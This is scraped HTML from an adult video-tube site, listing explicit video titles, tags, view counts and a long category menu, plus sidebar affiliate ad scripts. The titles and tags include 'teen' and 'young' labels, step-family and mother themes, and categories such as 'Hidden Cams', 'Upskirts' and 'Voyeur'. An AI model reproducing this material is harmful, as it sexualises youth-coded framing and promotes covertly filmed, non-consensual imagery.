			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/03/pervcity-stepmom-wants-anal.jpg" alt="PervCity StepMom Wants Anal"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:67%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>67%</span></div>		<header class="entry-header">
			<span>PervCity StepMom Wants Anal</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="142288" class="loop-video thumb-block post-142288 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-big-cock tag-blonde tag-deepthroat tag-hd tag-tattoo post_format-post-format-video">
	<a href="https://xvmovies.com/anal/halles-anal-agreement-halle-von/" title="Halles Anal Agreement &#8211; Halle Von">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.hclips.com/contents/videos_screenshots/8920000/8920533/240x180/1.jpg,https://tn.hclips.com/contents/videos_screenshots/8920000/8920533/240x180/2.jpg,https://tn.hclips.com/contents/videos_screenshots/8920000/8920533/240x180/3.jpg,https://tn.hclips.com/contents/videos_screenshots/8920000/8920533/240x180/4.jpg,https://tn.hclips.com/contents/videos_screenshots/8920000/8920533/240x180/5.jpg,https://tn.hclips.com/contents/videos_screenshots/8920000/8920533/240x180/6.jpg,https://tn.hclips.com/contents/videos_screenshots/8920000/8920533/240x180/7.jpg,https://tn.hclips.com/contents/videos_screenshots/8920000/8920533/240x180/8.jpg,https://tn.hclips.com/contents/videos_screenshots/8920000/8920533/240x180/9.jpg,https://tn.hclips.com/contents/videos_screenshots/8920000/8920533/240x180/10.jpg,https://tn.hclips.com/contents/videos_screenshots/8920000/8920533/240x180/11.jpg,https://tn.hclips.com/contents/videos_screenshots/8920000/8920533/240x180/12.jpg,https://tn.hclips.com/contents/videos_screenshots/8920000/8920533/240x180/13.jpg,https://tn.hclips.com/contents/videos_screenshots/8920000/8920533/240x180/14.jpg,https://tn.hclips.com/contents/videos_screenshots/8920000/8920533/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/halles-anal-agreement-halle-von.jpg" alt="Halles Anal Agreement &#8211; Halle Von"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Halles Anal Agreement &#8211; Halle Von</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="86145" class="loop-video thumb-block post-86145 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-hard post_format-post-format-video actors-charley-chase">
	<a href="https://xvmovies.com/anal/charley-chase-hard-anal-8-min/" title="Charley Chase hard Anal 8 min">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/04/charley-chase-hard-anal-8-min.jpg" alt="Charley Chase hard Anal 8 min"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Charley Chase hard Anal 8 min</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="171497" class="loop-video thumb-block post-171497 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-butt tag-butt-fuck tag-casting tag-cock tag-fucks tag-hard tag-hard-cock tag-porn tag-redhead tag-sucks post_format-post-format-video actors-hazel">
	<a href="https://xvmovies.com/anal/brcc-inked-redhead-hazel-sucks-and-butt-fucks-a-hard-cock-in-porn-casting/" title="BRCC &#8211; Inked Redhead Hazel Sucks And Butt Fucks A Hard Cock In Porn Casting">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/11/brcc-inked-redhead-hazel-sucks-and-butt-fucks-a-hard-cock-in-porn-casting.jpg" alt="BRCC &#8211; Inked Redhead Hazel Sucks And Butt Fucks A Hard Cock In Porn Casting"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:10</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>BRCC &#8211; Inked Redhead Hazel Sucks And Butt Fucks A Hard Cock In Porn Casting</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="68736" class="loop-video thumb-block post-68736 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-ass-fuck tag-butt tag-cum-anal tag-cum-ass tag-drooling tag-fleamx tag-fuck-throat tag-hard tag-hard-anal tag-rough tag-teen tag-teen-anal tag-teenager tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/anal/%d0%b6%d1%91%d1%81%d1%82%d0%ba%d0%be-%d1%82%d1%80%d0%b0%d1%85%d0%bd%d1%83%d0%bb-%d0%b2-%d1%80%d0%be%d1%82-%d0%b0-%d0%bf%d0%be%d1%82%d0%be%d0%bc-%d0%b2-%d0%bf%d0%be%d0%bf%d0%ba%d1%83/" title="Жёстко трахнул в рот, а потом в попку">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202001/23/278772211/original/(m=eafTGgaaaa)(mh=aCOS1zaAtN2WnfYk)1.jpg,https://ci.phncdn.com/videos/202001/23/278772211/original/(m=eafTGgaaaa)(mh=aCOS1zaAtN2WnfYk)2.jpg,https://ci.phncdn.com/videos/202001/23/278772211/original/(m=eafTGgaaaa)(mh=aCOS1zaAtN2WnfYk)3.jpg,https://ci.phncdn.com/videos/202001/23/278772211/original/(m=eafTGgaaaa)(mh=aCOS1zaAtN2WnfYk)4.jpg,https://ci.phncdn.com/videos/202001/23/278772211/original/(m=eafTGgaaaa)(mh=aCOS1zaAtN2WnfYk)5.jpg,https://ci.phncdn.com/videos/202001/23/278772211/original/(m=eafTGgaaaa)(mh=aCOS1zaAtN2WnfYk)6.jpg,https://ci.phncdn.com/videos/202001/23/278772211/original/(m=eafTGgaaaa)(mh=aCOS1zaAtN2WnfYk)7.jpg,https://ci.phncdn.com/videos/202001/23/278772211/original/(m=eafTGgaaaa)(mh=aCOS1zaAtN2WnfYk)8.jpg,https://ci.phncdn.com/videos/202001/23/278772211/original/(m=eafTGgaaaa)(mh=aCOS1zaAtN2WnfYk)9.jpg,https://ci.phncdn.com/videos/202001/23/278772211/original/(m=eafTGgaaaa)(mh=aCOS1zaAtN2WnfYk)10.jpg,https://ci.phncdn.com/videos/202001/23/278772211/original/(m=eafTGgaaaa)(mh=aCOS1zaAtN2WnfYk)11.jpg,https://ci.phncdn.com/videos/202001/23/278772211/original/(m=eafTGgaaaa)(mh=aCOS1zaAtN2WnfYk)12.jpg,https://ci.phncdn.com/videos/202001/23/278772211/original/(m=eafTGgaaaa)(mh=aCOS1zaAtN2WnfYk)13.jpg,https://ci.phncdn.com/videos/202001/23/278772211/original/(m=eafTGgaaaa)(mh=aCOS1zaAtN2WnfYk)14.jpg,https://ci.phncdn.com/videos/202001/23/278772211/original/(m=eafTGgaaaa)(mh=aCOS1zaAtN2WnfYk)15.jpg,https://ci.phncdn.com/videos/202001/23/278772211/original/(m=eafTGgaaaa)(mh=aCOS1zaAtN2WnfYk)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/11/d0b6d191d181d182d0bad0be-d182d180d0b0d185d0bdd183d0bb-d0b2-d180d0bed182-d0b0-d0bfd0bed182d0bed0bc-d0b2-d0bfd0bed0bfd0bad183.jpg" alt="Жёстко трахнул в рот, а потом в попку"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:43</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Жёстко трахнул в рот, а потом в попку</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="17" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
